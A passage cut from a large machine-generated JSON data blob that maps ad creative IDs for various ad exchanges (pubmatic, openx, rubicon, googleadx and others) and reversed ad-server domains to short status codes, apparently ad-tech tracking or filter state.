x":"1#1:65444","201850702*pubmatic":"1#1:65444","201899350*pubmatic":"1#1:65444","200814850*openx":"1#1:65444","196974654*googleadx":"1#1:65444","201890322*adyoulike":"1#1:65444","201941641*prebid":"1#1:65444","201824688*inmobi":"1#1:65444","201687442*triplelift":"1#1:65444","201859590*pubmatic":"1#1:65444","201900414*nativo":"1#1:65444","201859590*googleadx":"1#1:65444","201938385*rubicon":"1#1:65444","201919048*openx":"1#1:65444","201792689*prebid":"1#1:65444","201940863*startapp":"1#1:65444","201859757*googleadx":"1#1:65444","201513800*prebid":"1#1:65444","201870219*openx":"1#1:65444","201979914*inmobi":"1#1:65444","201964062*inmobi":"1#1:65444","198063754*pubmatic":"1#1:65444","193824958*openx":"1#1:65444","201934314*triplelift":"1#1:65444","201922454*openx":"1#1:65444","201926096*googleadx":"1#1:65444","201513800*adyoulike":"1#1:65444","201189536*openx":"1#1:65444","201870236*openx":"1#1:65444","201179987*adyoulike":"1#1:65444","201941657*smart":"1#1:65444","201919061*pubmatic":"1#1:65444","201938387*rubicon":"1#1:65444","201964070*pubmatic":"1#1:65444","200945999*rubicon":"1#1:65444","201909992*teads":"1#1:65444","201941665*smart":"1#1:65444","201999032*inmobi":"1#1:65444","201926233*googleadx":"1#1:65444","201890315*rubicon":"1#1:65444","201890314*rubicon":"1#1:65444","199010234*pubmatic":"1#1:65444","201290009*pubmatic":"1#1:65444","201960217*webeye":"1#1:65444","201668803*startapp":"1#1:65444","201926076*googleadx":"1#1:65444","201655754*webeye":"1#1:65444","201941647*smart":"1#1:65444","201890317*rubicon":"1#1:65444","201244548*openx":"1#1:65444","196475091*openx":"1#1:65444","201930400*smart":"1#1:65444","200550538*startapp":"1#1:65444","201941649*rubicon":"1#1:65444","201964063*nativo":"1#1:65444","201962676*pubmatic":"1#1:65444","201962678*prebid":"1#1:65444","189283994*opera":"1#1:65444","201930584*opera":"1#1:65444","201890322*rubicon":"1#1:65444","201940880*smart":"1#1:65444","201940858*opera":"1#1:65444","201859629*googleadx":"1#1:65444","201850711*rubicon":"1#1:65444","199866081*openx":"1#1:65444","201930396*pubmatic":"1#1:65444","201927485*inmobi":"1#1:65444","201179986*googleadx":"1#1:65444","194706786*appnexus":"1#1:65444","199277134*googleadx":"1#1:65444","197666784*opera":"1#1:65444","201964523*openx":"1#1:65444","201380215*pubmatic":"1#1:65444","193911026*prebid":"1#1:65444","201940860*prebid":"1#1:65444","200758146*adyoulike":"1#1:65444","201963056*rubicon":"1#1:65444","201982040*opera":"1#1:65444","201974032*xiaomi":"1#1:65444","201926077*googleadx":"1#1:65444","201915651*openx":"1#1:65444","201909992*rubicon":"1#1:65444","201890324*prebid":"1#1:65444","201862421*adyoulike":"1#1:65444","201968697*startapp":"1#1:65444","201959440*rubicon":"1#1:65444","201970971*rubicon":"1#1:65444","201960339*inmobi":"1#1:65444","201886557*prebid":"1#1:65444","198695972*opera":"1#1:65444","201930401*pubmatic":"1#1:65444","201687460*prebid":"1#1:65444","201744839*startapp":"1#1:65444","201185863*openx":"1#1:65444","200813497*startapp":"1#1:65444","201185860*rubicon":"1#1:65444","201568977*startapp":"1#1:65444","201744025*appnexus":"1#1:65444","201784829*adyoulike":"1#1:65444","201508313*googleadx":"1#1:65444","201705204*rubicon":"1#1:65444","201967671*googleadx":"1#1:65444","201784848*adyoulike":"1#1:65444","201799265*adyoulike":"1#1:65444","201799261*adyoulike":"1#1:65444","201185863*adyoulike":"1#1:65444","201839500*googleadx":"1#1:65444","201510222*googleadx":"1#1:65444","201799273*adyoulike":"1#1:65444","201591703*rubicon":"1#1:65444","201726593*prebid":"1#1:65444","201301679*seedtag":"1#1:65444","176735738*opera":"1#1:65444","201076022*opera":"1#1:65444","201980428*inmobi":"1#1:65444","197286496*opera":"1#1:65444","201983496*openx":"1#1:65444","200960022*opera":"1#1:65444","201671196*adyoulike":"1#1:65444","201482238*googleadx":"1#1:65444","201726302*startapp":"1#1:65444","201806664*opera":"1#1:65444","197285943*opera":"1#1:65444","201917678*adyoulike":"1#1:65444","200084324*opera":"1#1:65444","197915546*startapp":"1#1:65444","201784835*adyoulike":"1#1:65444","201185863*rubicon":"1#1:65444","201784845*adyoulike":"1#1:65444","197286331*opera":"1#1:65444","201899112*pubmatic":"1#1:65444","199636491*openx":"1#1:65444","201917730*prebid":"1#1:65444","201794066*adyoulike":"1#1:65444","201960280*pubmatic":"1#1:65444","201482237*googleadx":"1#1:65444","201420608*opera":"1#1:65444","200713926*startapp":"1#1:65444","201185867*prebid":"1#1:65444","201799262*prebid":"1#1:65444","201799260*adyoulike":"1#1:65444","201799267*adyoulike":"1#1:65444","196621845*adyoulike":"1#1:65444","201588786*prebid":"1#1:65444","201448002*startapp":"1#1:65444","200899809*googleadx":"1#1:65444","201923015*bluesea":"1#1:65444","201105479*adyoulike":"1#1:65444","201880219*startapp":"1#1:65444","196419482*opera":"1#1:65444","201105473*adyoulike":"1#1:65444","201917738*adyoulike":"1#1:65444","201482236*googleadx":"1#1:65444","201185860*triplelift":"1#1:65444","201869803*googleadx":"1#1:65444","201960283*rubicon":"1#1:65444","201726361*prebid":"1#1:65444","201908770*smart":"1#1:65444","201791631*rubicon":"1#1:65444","201838199*prebid":"1#1:65444","201799268*adyoulike":"1#1:65444","201929338*rubicon":"1#1:65444","201885098*prebid":"1#1:65444","201839498*googleadx":"1#1:65444","201923018*advilon":"1#1:65444","201185867*rubicon":"1#1:65444","201980608*openx":"1#1:65444","201967666*pubmatic":"1#1:65444","201848306*pubmatic":"1#1:65444","197286739*opera":"1#1:65444","201784834*adyoulike":"1#1:65444","191678663*xiaomi":"1#1:65444","197285500*opera":"1#1:65444","201787017*lenovo":"1#1:65444","201568974*prebid":"1#1:65444","201510225*googleadx":"1#1:65444","201787023*lenovo":"1#1:65444","198882944*xiaomi":"1#1:65444","201980586*openx":"1#1:65444","201982275*inmobi":"1#1:65444","201917688*prebid":"1#1:65444","201958756*openx":"1#1:65444","201303977*openx":"1#1:65444","201982502*smart":"1#1:65444","199440739*prebid":"1#1:65444","201982276*smart":"1#1:65444","193414257*openx":"1#1:65444","201991143*inmobi":"1#1:65444","201982273*inmobi":"1#1:65444","201957819*webeye":"1#1:65444","201983468*openx":"1#1:65444","201860207*pubmatic":"1#1:65444","201957815*webeye":"1#1:65444","201931724*googleadx":"1#1:65444","201963117*opera":"1#1:65444","197957574*loopme":"1#1:65444","201406678*adyoulike":"1#1:65444","201982274*inmobi":"1#1:65444","201928936*openx":"1#1:65444","201922562*rubicon":"1#1:65444","201981082*opera":"1#1:65444","201931725*rubicon":"1#1:65444","201779153*prebid":"1#1:65444","201981975*inmobi":"1#1:65444","201931719*googleadx":"1#1:65444","201982276*prebid":"1#1:65444","199718016*triplelift":"1#1:65444","201406675*opera":"1#1:65444","201833044*triplelift":"1#1:65444","201854832*openx":"1#1:65444","201931720*pubmatic":"1#1:65444","201981975*xiaomi":"1#1:65444","201917667*prebid":"1#1:65444","201895574*openx":"1#1:65444","201963117*rubicon":"1#1:65444","201982532*inmobi":"1#1:65444","201922562*webeye":"1#1:65444","201406674*webeye":"1#1:65444","201860207*rubicon":"1#1:65444","201611391*loopme":"1#1:65444","201568288*startapp":"1#1:65444","201301682*startapp":"1#1:65444","201941639*opera":"1#1:65444","201941664*rubicon":"1#1:65444","201301679*googleadx":"1#1:65444","201611385*loopme":"1#1:65444","200577111*opera":"1#1:65444","201940859*smart":"1#1:65444","201960197*adyoulike":"1#1:65444","201964507*opera":"1#1:65444","201938236*adyoulike":"1#1:65444","201968879*adyoulike":"1#1:65444","193997971*opera":"1#1:65444","201411013*adyoulike":"1#1:65444","201941668*rubicon":"1#1:65444","201938232*adyoulike":"1#1:65444","201850789*webeye":"1#1:65444","201809464*nativo":"1#1:65444","201786913*pubmatic":"1#1:65444","201999172*rubicon":"1#1:65444","201981696*googleadx":"1#1:65444","200212568*adyoulike":"1#1:65444","196220062*pubmatic":"1#1:65444","200867092*xiaomi":"1#1:65444","201959493*inmobi":"1#1:65444","201958059*xiaomi":"1#1:65444","199609449*rubicon":"1#1:65444","197418633*pubmatic":"1#1:65444","201981750*rubicon":"1#1:65444","201981758*xiaomi":"1#1:65444","201924785*pubmatic":"1#1:65444","196501497*openx":"1#1:65444","192600601*inmobi":"1#1:65444","201924782*pubmatic":"1#1:65444","201929275*pubmatic":"1#1:65444","201594302*prebid":"1#1:65444","201981688*rubicon":"1#1:65444","201611391*prebid":"1#1:65444","197418636*pubmatic":"1#1:65444","201990127*inmobi":"1#1:65444","201786911*rubicon":"1#1:65444","201951700*pubmatic":"1#1:65444","201971251*index":"1#1:65444","192260146*xiaomi":"1#1:65444","192600601*prebid":"1#1:65444","201225633*rubicon":"1#1:65444","201745518*opera":"1#1:65444","201999165*openx":"1#1:65444","201955943*adyoulike":"1#1:65444","201981739*adyoulike":"1#1:65444","201568290*adyoulike":"1#1:65444","197365146*startapp":"1#10:67338","201963866*startapp":"1#10:67338"},"moc.revresdatrams.1esu":{"rtbchc=8408813022735737609":"1#1:65444","rtbchc=1506228954966316830":"1#1:65444","rtbchc=6745257110913354448":"1#1:65444","rtbchc=2982267148750435732":"1#1:65444","rtbchc=4788670303713674851":"1#1:65444"},"moc.citambup":{"ucrid=432154370999081501":"1#1:65444","ucrid=13926183651631210076":"1#1:65444","ucrid=3267177295418310635":"1#1:65444","ucrid=9961958595346593872":"1#1:65444","ucrid=13660990305579223868":"1#1:65444","ucrid=17904445952447730769":"1#1:65444","ucrid=4890103860134393992":"1#1:65444","ucrid=1492731251550837387":"1#1:65444","ucrid=10236445491340274567":"1#1:65444","ucrid=2326327506002175394":"1#1:65444","ucrid=18180387738467435819":"1#1:65444","ucrid=2434838448748917139":"1#1:65444","ucrid=13005000664554590469":"1#1:65444","ucrid=17575578176990200128":"1#1:65444","ucrid=15828145727678519381":"1#1:65444","ucrid=3133739368894801720":"1#1:65444","ucrid=17876276096721677342":"1#1:65444","ucrid=5607814083093168747":"1#1:65444","ucrid=2157448269954707319":"1#1:65444","ucrid=14674852409684924188":"1#1:65444","ucrid=2539630535292504110":"1#1:65444","ucrid=9621735111729006592":"1#1:65444","ucrid=1939817908956724830":"1#1:65444","ucrid=10413229180454923340":"1#1:65444","ucrid=14713233065587298878":"1#1:65444","ucrid=11909748158462741529":"1#1:65444","ucrid=5961361135140872722":"1#1:65444","ucrid=14977212572247194302":"1#1:65444","ucrid=6727452817813222456":"1#1:65444","ucrid=7119561253728068633":"1#1:65444","ucrid=13023956663277095539":"1#1:65444","ucrid=14138990600982332650":"1#1:65444","ucrid=1166704457653812025":"1#1:65444","ucrid=4108781792912617969":"1#1:65444","ucrid=16105099755128386394":"1#1:65444","ucrid=6780041643831938771":"1#1:65444","ucrid=8377653327031786789":"1#1:65444","ucrid=16186642800408933707":"1#1:65444","ucrid=1251643262158096341":"1#1:65444","ucrid=5029477337215164622":"1#1:65444","ucrid=13972559729778493674":"1#1:65444","ucrid=9173609732045466267":"1#1:65444","ucrid=15068721932182337725":"1#1:65444","ucrid=11898115385670232001":"1#1:65444","ucrid=18165284346713471137":"1#1:65444","ucrid=923701475556878176":"1#1:65444","ucrid=2964864076176735187":"1#1:65444","ucrid=854575898025133387":"1#1:65444","ucrid=4574463552776185589":"1#1:65444","ucrid=1306537898484195310":"1#1:65444","ucrid=10932444391786769721":"1#1:65444","ucrid=6592856749580846025":"1#1:65444","ucrid=3438466799303358412":"1#1:65444","ucrid=14156295619716143369":"1#1:65444","ucrid=12190821978656934269":"1#1:65444","ucrid=10259066786174126278":"1#1:65444","ucrid=16318248911617799623":"1#1:65444","ucrid=16490049209483960714":"1#1:65444","ucrid=12978515280757587177":"1#1:65444","ucrid=8806286005742683848":"1#1:65444","ucrid=9592025858022717961":"1#1:65444","ucrid=1149443634155891154":"1#1:65444","ucrid=78808332406130788":"1#1:65444","ucrid=12826643570472059072":"1#1:65444","ucrid=7767904748632438334":"1#1:65444","ucrid=8061848961689016375":"1#1:65444","ucrid=7978516944908790163":"1#1:65444","ucrid=8026658535998859628":"1#1:65444","ucrid=16896829113324571701":"1#1:65444","ucrid=13412125200765531774":"1#1:65444","ucrid=11312873833305124154":"1#1:65444","ucrid=14496620023029991476":"1#1:65444","ucrid=5157220821179300692":"1#1:65444","ucrid=4540273085021482931":"1#1:65444","ucrid=11389767271933323130":"1#1:65444","ucrid=1918299949621771402":"1#1:65444","ucrid=620898622301889306":"1#1:65444","ucrid=11300049628540442444":"1#1:65444","ucrid=8281892772991114394":"1#1:65444","ucrid=3012949277479692146":"1#1:65444","ucrid=11251488325905626653":"1#1:65444","ucrid=17477253824862562326":"1#1:65444","ucrid=8188321057071349797":"1#1:65444","ucrid=5420156217090936899":"1#1:65444","ucrid=494510446881392631":"1#1:65444","ucrid=11137790087799497815":"1#1:65444","ucrid=2647162161603875693":"1#1:65444","ucrid=1502794631781453024":"1#1:65444","ucrid=15279433132378739338":"1#1:65444","ucrid=10576955555399137783":"1#1:65444","ucrid=14884706859290054298":"1#1:65444","ucrid=10974922162397289019":"1#1:65444","ucrid=6242621296120753164":"1#1:65444","ucrid=3997434280813659243":"1#1:65444","ucrid=12236967413843405060":"1#1:65444","ucrid=15610689565489380233":"1#1:65444","ucrid=13591025441193123532":"1#1:65444","ucrid=9679502334454564684":"1#1:65444","ucrid=1965654223843467150":"1#1:65444","ucrid=8898736147234609722":"1#1:65444","ucrid=659618418299003944":"1#1:65444","ucrid=18297117618439531510":"1#1:65444","ucrid=8106534416373900832":"1#1:65444","ucrid=10552300951365762408":"1#1:65444","ucrid=9998272128399946994":"1#1:65444","ucrid=2959090331665028510":"1#1:65444","ucrid=5186776697425675059":"1#1:65444","ucrid=7490432323301285097":"1#1:65444","ucrid=17964589010850182955":"1#1:65444","ucrid=290848339492130470":"1#1:65444","ucrid=424709261603855375":"1#1:65444","ucrid=9359110047449603681":"1#1:65444","ucrid=14753461379084790314":"1#1:65444","ucrid=6787518133289051503":"1#1:65444","ucrid=7460498278079594766":"1#1:65444","ucrid=10989256805267899526":"1#1:65444","ucrid=9261405620445289106":"1#1:65444","ucrid=9639399849585346350":"1#1:65444","ucrid=12189182362869767663":"1#1:65444","ucrid=3430670948901995789":"1#1:65444","ucrid=14481266953130191370":"1#1:65444","ucrid=10346025367605996824":"1#1:65444","ucrid=67254272944882865":"1#1:65444","ucrid=9995167684222838612":"1#1:65444","ucrid=3060079409736445039":"1#1:65444","ucrid=18416558163883013860":"1#1:65444","ucrid=2611976382823627514":"1#1:65444","ucrid=683755200048412347":"1#1:65444","ucrid=8844620959376630553":"1#1:65444","ucrid=4343830326508095442":"1#1:65444","ucrid=9926712633743711751":"1#1:65444","ucrid=11718546845011526224":"1#1:65444","ucrid=12558005562605424286":"1#1:65444","ucrid=181755127926975509":"1#1:65444","ucrid=14354838134891015717":"1#1:65444","ucrid=3757185306159689776":"1#1:65444","ucrid=16002088803160819954":"1#1:65444","ucrid=11865762487580989069":"1#1:65444","ucrid=5352737098249070402":"1#1:65444","ucrid=13051690779015173575":"1#1:65444","ucrid=11540640335589717418":"1#1:65444","ucrid=12906803537589844920":"1#1:65444","ucrid=16047062525969765610":"1#1:65444","ucrid=13481555384959567180":"1#1:65444","ucrid=5600086242397733734":"1#1:65444","ucrid=2753472764534090078":"1#1:65444","ucrid=6533308455023046984":"1#1:65444","ucrid=8179103361332724099":"1#1:65444","ucrid=7194237947261845870":"1#1:65444","ucrid=16291529154987411347":"1#1:65444","ucrid=1135847144647608381":"1#1:65444","ucrid=7040493945649458077":"1#1:65444","ucrid=13456672221465925985":"1#1:65444","ucrid=14429649873414234209":"1#1:65444","ucrid=12757685249397989768":"1#1:65444","ucrid=4794936583343644956":"1#1:65444","ucrid=2704573762066128390":"1#1:65444","ucrid=2583595701924019940":"1#1:65444","ucrid=6352619456723554900":"1#1:65444","ucrid=9161571118049543134":"1#1:65444","ucrid=1550048877792205386":"1#1:65444","ucrid=18380265311494466318":"1#1:65444","ucrid=12210379349630540973":"1#1:65444","ucrid=8659664772205124291":"1#1:65444","ucrid=1196577434389685576":"1#1:65444","ucrid=10168741275798378283":"1#1:65444","ucrid=6706852384614186433":"1#1:65444","ucrid=8116594993810611025":"1#1:65444","ucrid=9261051888456930183":"1#1:65444","ucrid=872527898587235403":"1#1:65444","ucrid=6969159298784692382":"1#1:65444","ucrid=4319912209082686799":"1#1:65444","ucrid=2515867595198554226":"1#1:65444","ucrid=16605716746412646181":"1#1:65444","ucrid=2883185651066195316":"1#1:65444","ucrid=16843684292135695254":"1#1:65444","ucrid=10676281401353396223":"1#1:65444","ucrid=18445537551460638340":"1#1:65444","ucrid=16076506456672395429":"1#1:65444","ucrid=12145672280320818148":"1#1:65444","ucrid=7005074715988944911":"1#1:65444","ucrid=16643496322629711453":"1#1:65444","ucrid=17685016032620588086":"1#1:65444","ucrid=14365770060257619888":"1#1:65444","ucrid=4271868997028890652":"1#1:65444","ucrid=3546618331246329063":"1#1:65444","ucrid=5203623629651412234":"1#1:65444","ucrid=8150423518019184758":"1#1:65444","ucrid=10771757190513975107":"1#1:65444","ucrid=10732205404649914885":"1#1:65444","ucrid=13454485054097587464":"1#1:65444","ucrid=8958215053556610323":"1#1:65444","ucrid=17758918211654502989":"1#1:65444","ucrid=670059021510859468":"1#1:65444","ucrid=16056643496591230532":"1#1:65444","ucrid=15975185856144196084":"1#1:65444","ucrid=8176556956349152123":"1#1:65444","ucrid=4843754944878710523":"1#1:65444","ucrid=10043073619014065111":"1#1:65444","ucrid=4311423391001370010":"1#1:65444","ucrid=13540759340162418122":"1#1:65444","ucrid=16681418605634847222":"1#1:65444","ucrid=3019054531905821458":"1#1:65444","ucrid=818093705700657402":"1#1:65444","ucrid=5998133698861601387":"1#1:65444","ucrid=16039141914206079636":"1#1:65444","ucrid=11385131380438804723":"1#1:65444","ucrid=5997357172662605752":"1#1:65444","ucrid=9713307376982159253":"1#1:65444","ucrid=11087659920814217358":"1#1:65444","ucrid=4821249831031024787":"1#1:65444","ucrid=10822289949103681843":"1#1:65444","ucrid=3687428515994721050":"1#1:65444","ucrid=14201720446104579156":"1#1:65444","ucrid=7826963019778560684":"1#1:65444","ucrid=13422312414225224929":"1#1:65444","ucrid=11662961885884218621":"1#1:65444","ucrid=1309632457037948826":"1#1:65444","ucrid=12374111693386207075":"1#1:65444","ucrid=748221941456628060":"1#1:65444","ucrid=12542195857700183607":"1#1:65444","ucrid=4647886533361900182":"1#1:65444","ucrid=14835941117487764353":"1#1:65444","ucrid=1468199662871244538":"1#1:65444","ucrid=10667445940641294147":"1#1:65444","ucrid=12280669186528033712":"1#1:65444","ucrid=152744332313729763":"1#1:65444","ucrid=9648821797873894790":"1#1:65444","ucrid=1742583790818317446":"1#1:65444","ucrid=15546969562423021212":"1#1:65444","ucrid=3530227171595340927":"1#1:65444","ucrid=17214066511443041979":"1#1:65444","ucrid=3543593118627054819":"1#1:65444","ucrid=17622285060352115903":"1#1:65444","ucrid=5096153583420369763":"1#1:65444","ucrid=18070227790313064618":"1#1:65444","ucrid=8748329553791371309":"1#1:65444","ucrid=7703555931231253056":"1#1:65444","ucrid=17018308571267640191":"1#1:65444","ucrid=10254336627706581704":"1#1:65444","ucrid=1472909462482031449":"1#1:65444","ucrid=15252438061046027732":"1#1:65444","ucrid=5639595599245728126":"1#1:65444","ucrid=18412352162592082995":"1#1:65444","ucrid=7273687022749484235":"1#1:65444","ucrid=2493229226555497594":"1#1:65444","ucrid=8599339551262486618":"1#1:65444","ucrid=2363556128222164308":"1#1:65444","ucrid=11683252592001788860":"1#1:65444","ucrid=424373906908884997":"1#1:65444","ucrid=2745255875150897706":"1#1:65444","ucrid=15348685823899256807":"1#1:65444","ucrid=5263708015142269814":"1#1:65444","ucrid=11194789552193710771":"1#1:65444","ucrid=6780581440803064466":"1#1:65444","ucrid=16122040343661060808":"1#1:65444","ucrid=18420817642791017470":"1#1:65444","ucrid=6542283257674809826":"1#1:65444","ucrid=8789499579934210593":"1#1:65444","ucrid=11316310453377088790":"1#1:65444","ucrid=9301661373858553619":"1#1:65444","ucrid=3037146937476997092":"1#1:65444","ucrid=6191077799931096648":"1#1:65444","ucrid=1511662841094770859":"1#1:65444","ucrid=13420361913766267935":"1#1:65444","ucrid=2252604222245133241":"1#1:65444","ucrid=11881765544012427009":"1#1:65444","ucrid=15140707379362257615":"1#1:65444","ucrid=6398034438930309721":"1#1:65444","ucrid=16247698913763019482":"1#1:65444","ucrid=2130503021913693011":"1#1:65444","ucrid=16013940488703026808":"1#1:65444","ucrid=4045333189150877217":"1#1:65444","ucrid=16730369568360498430":"1#1:65444","ucrid=15937664684854593700":"1#1:65444","ucrid=14738124237642841066":"1#1:65444","ucrid=9910695872455115702":"1#1:65444","ucrid=8614323397346055155":"1#1:65444","ucrid=3716625074777011588":"1#1:65444","ucrid=18242610335332987128":"1#1:65444","ucrid=13623931989379234380":"1#1:65444","ucrid=1429046945433881493":"1#1:65444","ucrid=3151887561124574842":"1#1:65444","ucrid=1392578127544208145":"1#1:65444","ucrid=3122215626939233475":"1#1:65444","ucrid=8773864096735532694":"1#1:65444","ucrid=8211191801785950086":"1#1:65444","ucrid=10677446990569060142":"1#1:65444","ucrid=12994195210611112044":"1#1:65444","ucrid=7557229187866591495":"1#1:65444","ucrid=12910453261158392826":"1#1:65444","ucrid=4085643481511846194":"1#1:65444","ucrid=16000519121816504813":"1#1:65444","ucrid=2170210912685710840":"1#1:65444","ucrid=18210733293343599216":"1#1:65444","ucrid=1429943130117254347":"1#1:65444","ucrid=4077762347680273946":"1#1:65444","ucrid=2370142536041121329":"1#1:65444","ucrid=13763195157100557004":"1#1:65444","ucrid=3965357184493607122":"1#1:65444","ucrid=2015419028301726591":"1#1:65444","ucrid=7476108875487820073":"1#1:65444","ucrid=11579221558581310911":"1#1:65444","ucrid=7487399838656409536":"1#1:65444","ucrid=16425208910742201809":"1#1:65444","ucrid=16077896228719735450":"1#1:65444","ucrid=6595936960488715611":"1#1:65444","ucrid=8879058459745481575":"1#1:65444","ucrid=8210787338047180743":"1#1:65444","ucrid=7326522298370255042":"1#1:65444","ucrid=8436401756177913869":"1#1:65444","ucrid=17155258262371214363":"1#1:65444","ucrid=10090615475837233439":"1#1:65444","ucrid=1772294066894572322":"1#1:65444","ucrid=9575741936705071970":"1#1:65444","ucrid=10080715622174804769":"1#1:65444","ucrid=860805995194422599":"1#1:65444","ucrid=16393457009059555679":"1#1:65444","ucrid=7134020737314139169":"1#1:65444","ucrid=15226077663280613940":"1#1:65444","ucrid=2755012364243723344":"1#1:65444","ucrid=16313311824496149128":"1#1:65444","ucrid=7170875495162414392":"1#1:65444","ucrid=14524251053133489267":"1#1:65444","ucrid=5538382041192672678":"1#1:65444","ucrid=6301035499650921584":"1#1:65444","ucrid=3098129222180798970":"1#1:65444","ucrid=7323238937479728878":"1#1:65444","ucrid=17042438778319683048":"1#1:65444","ucrid=16540769014920495663":"1#1:65444","ucrid=9671642336835821932":"1#1:65444","ucrid=16651015608393609262":"1#1:65444","ucrid=11590821548076034866":"1#1:65444","ucrid=7224631640464464556":"1#1:65444","ucrid=17177682041484367281":"1#1:65444","ucrid=16567487965586950920":"1#1:65444","ucrid=3678353083531656461":"1#1:65444","ucrid=2181033558660179254":"1#1:65444","ucrid=13989415040723254425":"1#1:65444","ucrid=3193264117988316857":"1#1:65444","ucrid=993521450114941717":"1#1:65444","ucrid=17761438092305701303":"1#1:65444","ucrid=10170193378101561307":"1#1:65444","ucrid=2903120307997973148":"1#1:65444","ucrid=8759389236642531862":"1#1:65444","ucrid=4248491967924819090":"1#1:65444","ucrid=13497100280832178522":"1#1:65444","ucrid=8477943546828855327":"1#1:65444","ucrid=4591500091687609985":"1#1:65444","ucrid=8413523618926681343":"1#1:65444","ucrid=1532645702319706409":"1#1:65444","ucrid=8058407612768627989":"1#1:65444","ucrid=8169058541190235643":"1#1:65444","ucrid=4149647087539518407":"1#1:65444","ucrid=8365447440026760745":"1#1:65444","ucrid=13470750292117978824":"1#1:65444","ucrid=15215606757424030936":"1#1:65444","ucrid=4470412194202635305":"1#1:65444","ucrid=678180158992908947":"1#1:65444","ucrid=16099373931974970204":"1#1:65444","ucrid=16885745047357665524":"1#1:65444","ucrid=17434362965330773626":"1#1:65444","ucrid=15382805088251588122":"1#1:65444","ucrid=4459953222260520721":"1#1:65444","ucrid=11958957612627657247":"1#1:65444","ucrid=4936471867116689111":"1#1:65444","ucrid=7032526978880992122":"1#1:65444","ucrid=3140259175987320597":"1#1:65444","ucrid=3945809507531378197":"1#1:65444","ucrid=1765126407114818158":"1#1:65444","ucrid=297212182592336545":"1#1:65444","ucrid=12948016759886869847":"1#1:65444","ucrid=7366632793288855675":"1#1:65444","ucrid=13872040009214099376":"1#1:65444","ucrid=13619493677413313927":"1#1:65444","ucrid=9139324768413045315":"1#1:65444","ucrid=7131945361034907661":"1#1:65444","ucrid=11944499538099218117":"1#1:65444","ucrid=9271196540099436780":"1#1:65444","ucrid=2380338902315339192":"1#1:65444","ucrid=4041364049757120031":"1#1:65444","ucrid=8404021942836431060":"1#1:65444","ucrid=17322964352263448081":"1#1:65444","ucrid=13949609715938239069":"1#1:65444","ucrid=3448389778305621791":"1#1:65444","ucrid=12075357413280441018":"1#1:65444","ucrid=16778898444104795654":"1#1:65444","ucrid=14672660676453694400":"1#1:65444","ucrid=9718228457502267494":"1#1:65444","ucrid=14127106252723470450":"1#1:65444","ucrid=13015776109474971776":"1#1:65444","ucrid=13951814778250748416":"1#1:65444","ucrid=17028502413047666195":"1#1:65444","ucrid=13584184585526584127":"1#1:65444","ucrid=14665253437295482809":"1#1:65444","ucrid=12697506068671775757":"1#1:65444","ucrid=15599854898429646138":"1#1:65444","ucrid=165086565442996516":"1#1:65444","ucrid=16465129490005563509":"1#1:65444","ucrid=13279627193995396396":"1#1:65444","ucrid=1396777959727201113":"1#1:65444","ucrid=107810755180545895":"1#1:65444","ucrid=6521857562041154635":"1#1:65444","ucrid=17009723732554190928":"1#1:65444","ucrid=934282710275417283":"1#1:65444","ucrid=10416341533503863181":"1#1:65444","ucrid=14919999489399227918":"1#1:65444","ucrid=11252670771466849326":"1#1:65444","ucrid=7857721515395182665":"1#1:65444","ucrid=14883743960078919694":"1#1:65444","ucrid=8576578043362836786":"1#1:65444","ucrid=9520364141337936927":"1#1:65444","ucrid=9012467022050579607":"1#1:65444","ucrid=17539121999213377829":"1#1:65444","ucrid=18042807044381335577":"1#1:65444","ucrid=1076211223465071688":"1#1:65444","ucrid=1059835981208690305":"1#1:65444","ucrid=9060204182184572032":"1#1:65444","ucrid=2335999914940554789":"1#1:65444","ucrid=2272558444258098933":"1#1:65444","ucrid=2425509409594282615":"1#1:65444","ucrid=6894583674869234777":"1#1:65444","ucrid=2289780023097624763":"1#1:65444","ucrid=15436751509188750050":"1#1:65444","ucrid=2218927026060166110":"1#1:65444","ucrid=14126026309351372306":"1#1:65444","ucrid=17962745841920832968":"1#1:65444","ucrid=11919756471599516664":"1#1:65444","ucrid=11398736827000562619":"1#1:65444","ucrid=5268931981961537324":"1#1:65444","ucrid=14542455457629335160":"1#1:65444","ucrid=16464758479709051139":"1#1:65444","ucrid=3909650268032010457":"1#1:65444","ucrid=16896345778836383303":"1#1:65444","ucrid=5150297238869796966":"1#1:65444","ucrid=17701967431795580836":"1#1:65444","ucrid=5871945003707332252":"1#1:65444","ucrid=14134646017078846616":"1#1:65444","ucrid=3673709218639299508":"1#1:65444","ucrid=2954072320452621472":"1#1:65444","ucrid=16598664748871599235":"1#1:65444","ucrid=15808950557292949869":"1#1:65444","ucrid=1855747293843470573":"1#1:65444","ucrid=13647844415032399944":"1#1:65444","ucrid=16448294732111257131":"1#1:65444","ucrid=5735396982071130376":"1#1:65444","ucrid=7671266455667375708":"1#1:65444","ucrid=13918549950673775341":"1#1:65444","ucrid=7925660181818689373":"1#1:65444","ucrid=18121996160001117419":"1#1:65444","ucrid=4294903648746406563":"1#1:65444","ucrid=10616809485915038965":"1#1:65444","ucrid=7405993397671064498":"1#1:65444","ucrid=4290195429268356337":"1#1:65444","ucrid=9969982432240506484":"1#1:65444","ucrid=8640986497633830955":"1#1:65444","ucrid=6105204080170266678":"1#1:65444","ucrid=13261236781832520930":"1#1:65444","ucrid=825086864513343985":"1#1:65444","ucrid=12669852827553139335":"1#1:65444","ucrid=1185512477311757283":"1#1:65444","ucrid=2765958761960698380":"1#1:65444","ucrid=16216298477438328041":"1#1:65444","ucrid=6985703261203800872":"1#1:65444","ucrid=11793974847899062468":"1#1:65444","ucrid=15076030089068815104":"1#1:65444","ucrid=15035268297514228341":"1#1:65444","ucrid=16159205186045925729":"1#1:65444","ucrid=2380927257196832270":"1#1:65444","ucrid=12167220973624833295":"1#1:65444","ucrid=471693438698068873":"1#1:65444","ucrid=12448430793844701757":"1#1:65444","ucrid=5650509559899386366":"1#1:65444","ucrid=13035082024919618981":"1#1:65444","ucrid=12953581186495695250":"1#1:65444","ucrid=8807379132335732776":"1#1:65444","ucrid=1429194537121675362":"1#1:65444","ucrid=1095450743072627291":"1#1:65444","ucrid=6712155186120929344":"1#1:65444","ucrid=8279502171610903248":"1#1:65444","ucrid=800375408905649277":"1#1:65444","ucrid=14225213982093448235":"1#1:65444","ucrid=6946585039958880772":"1#1:65444","ucrid=8477552485570171616":"1#1:65444","ucrid=2435197381433606930":"1#1:65444","ucrid=484508559544297853":"1#1:65444","ucrid=3543171256558319469":"1#1:65444","ucrid=11170929756946192155":"1#1:65444","ucrid=5781899567192467241":"1#1:65444","ucrid=10196715675810020492":"1#1:65444","ucrid=13724625895571369767":"1#1:65444","ucrid=4074989440490007035":"1#1:65444","ucrid=4020284033594148143":"1#1:65444","ucrid=2710577254690621215":"1#1: